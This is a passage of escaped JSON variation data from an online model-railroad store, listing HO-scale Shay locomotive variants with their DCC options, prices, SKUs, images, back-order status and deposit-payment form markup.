type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Ready&quot;,&quot;attribute_variant&quot;:&quot;Merrill and Ring Lumber Co. #3&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-R-M3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15114,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Fitted&quot;,&quot;attribute_variant&quot;:&quot;Merrill and Ring Lumber Co. #3&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-F-M3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15115,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Sound&quot;,&quot;attribute_variant&quot;:&quot;Merrill and Ring Lumber Co. #3&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:449,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;449.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-S-M3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15116,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Ready&quot;,&quot;attribute_variant&quot;:&quot;Southwestern Portland Cement #12&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-R-S12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15117,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Fitted&quot;,&quot;attribute_variant&quot;:&quot;Southwestern Portland Cement #12&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-F-S12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15118,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Sound&quot;,&quot;attribute_variant&quot;:&quot;Southwestern Portland Cement #12&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:449,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;449.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-S-S12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15119,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul 